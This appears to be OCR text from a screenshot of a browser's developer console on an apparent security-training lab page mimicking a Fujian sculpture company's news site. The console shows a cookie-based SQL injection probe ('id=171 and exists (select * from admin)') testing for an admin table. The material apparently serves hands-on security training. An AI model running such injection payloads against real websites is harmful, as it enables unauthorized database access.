 不安全 | kypt8004.ia.aqlab.cn/shownews.asp
翻译
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMP
网站首页 | 关于我们 | 产品中
DevTools - kypt8004.ia.aqlab.cn/shownews.asp
元素 控制台 源代码 网络 性能 内存 应用 安全 » 1
top ▼ 过滤 默认级别 ▼ 1 个问题: 1
没有任何消息
没有用户消息
无错误
无警告
无信息
无详细消息
× 表达式
不可用
× 表达式
不可用
> document.cookie="id="+escape("171 and exists (select * from admin) ")
'id=171%20and%20exists%20%28select%20*%20from%20admin%29%20'
>
Adob
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
点击进入
掌控安全学院
美国机械业巨头米拉克
这家总部设于美国俄亥俄
在一份声明中说:“为根
费用,还有助于精简我们的组织,使我们在决策上更重视客户
这家总部设于美国俄亥俄州Batavia的塑料机械制造商还在等待资产出售,以帮助其走出破产保护。 米拉克龙
控制台 问题